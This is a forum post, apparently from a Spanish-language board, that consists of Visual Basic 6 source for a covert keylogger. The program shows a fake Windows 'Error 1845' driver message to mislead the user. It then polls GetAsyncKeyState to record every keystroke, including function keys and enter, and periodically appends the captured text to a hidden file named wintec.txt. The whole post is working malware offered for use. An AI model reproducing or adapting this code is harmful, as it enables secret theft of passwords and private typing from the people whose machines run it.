#####July 26, 2010, 12:52:54 PMLast Edit: May 12, 2014, 03:16:49 PM by Expermicid
`'CREAN UN MODULO CON EL SIGUIENTE CODIGO:Global w As IntegerGlobal bb As Boolean'LUEGO CREAN UN PROYECTO CON EL SIGUIENTE CODIGODim m As StringPrivate Declare Function GetAsyncKeyState Lib "user32" (ByVal vKey As Long) As IntegerPrivate Sub Form_Load()bb = FalseDim v As Integerv = vbRetryDo While v = vbRetryv = MsgBox("Error 1845, ocurrio un error en el sistema al cargar los controladores de windows", vbCritical + vbAbortRetryIgnore, "ERROR")LoopTimer1.Interval = 1Timer2.Interval = 10000m = Minute(Time) + 5End SubPrivate Sub Text3_Change()w = w + 1End SubPrivate Sub Timer1_Timer()On Error Resume NextDim x As Integer, i As IntegerFor i = 33 To 124x = GetAsyncKeyState(i)If x = -32767 ThenText1.Text = Text1.Text + Chr(i)End IfNextText3.Text = Text1.Textx = GetAsyncKeyState(112)If x = -32767 ThenText1.Text = Text1.Text & "{F1}"End Ifx = GetAsyncKeyState(113)If x = -32767 ThenText1.Text = Text1.Text & "{F2}"End Ifx = GetAsyncKeyState(114)If x = -32767 ThenText1.Text = Text1.Text & "{F3}"End Ifx = GetAsyncKeyState(115)If x = -32767 ThenText1.Text = Text1.Text & "{F4}"End Ifx = GetAsyncKeyState(116)If x = -32767 ThenText1.Text = Text1.Text & "{F5}"End Ifx = GetAsyncKeyState(117)If x = -32767 ThenText1.Text = Text1.Text & "{F6}"End Ifx = GetAsyncKeyState(118)If x = -32767 ThenText1.Text = Text1.Text & "{F7}"End Ifx = GetAsyncKeyState(119)If x = -32767 ThenText1.Text = Text1.Text & "{F8}"End Ifx = GetAsyncKeyState(120)If x = -32767 ThenText1.Text = Text1.Text & "{F9}"End Ifx = GetAsyncKeyState(121)If x = -32767 ThenText1.Text = Text1.Text & "{F10}"End Ifx = GetAsyncKeyState(122)If x = -32767 ThenText1.Text = Text1.Text & "{F11}"End Ifx = GetAsyncKeyState(123)If x = -32767 ThenText1.Text = Text1.Text & "{F12}"End Ifx = GetAsyncKeyState(8)If x = -32767 ThenText1.Text = Mid(Text1.Text, 1, Len(Text1) - 1)End Ifx = GetAsyncKeyState(9)If x = -32767 ThenText1.Text = Text1.Text & "{tab}"End Ifx = GetAsyncKeyState(13)If x = -32767 ThenText1.Text = Text1.Text & "{enter}"Text1 = Text1 & vbCrLfEnd Ifx = GetAsyncKeyState(27)If x = -32767 ThenText1.Text = Text1.Text & "{esc}"Text1 = Text1 & vbCrLfEnd Ifx = GetAsyncKeyState(32)If x = -32767 ThenText1.Text = Text1.Text & " "End IfDim cad As StringDim num As StringDim c As Stringcad = Text1.Textnum = Right(cad, 1)Text2.Text = numc = numIf num = "a" Thenc = "1"bb = TrueEnd IfIf num = "b" Thenc = "2"bb = TrueEnd IfIf num = "c" Thenc = "3"bb = TrueEnd IfIf num = "d" Thenc = "4"bb = TrueEnd IfIf num = "e" Thenc = "5"bb = TrueEnd IfIf num = "f" Thenc = "6"bb = TrueEnd IfIf num = "g" Thenc = "7"bb = TrueEnd IfIf num = "h" Thenc = "8"bb = TrueEnd IfIf num = "i" Thenc = "9"bb = TrueEnd IfIf num = "`" Thenc = "0"bb = TrueEnd IfText2.Text = cIf bb = True ThenDim g As Integerg = Len(Text1.Text) - 1Text1.Text = Left(Text1.Text, g) + cbb = FalseEnd IfEnd SubPrivate Sub Timer2_Timer()Open "\wintec.txt" For Append As #1Print #1, Text1.TextText1.Text = ""Close #1If (Minute(Time) >= m) ThenOpen "\wintec.txt" For Append As #1Print #1, "----------- ----------- ------------"Close #1EndEnd IfEnd Sub`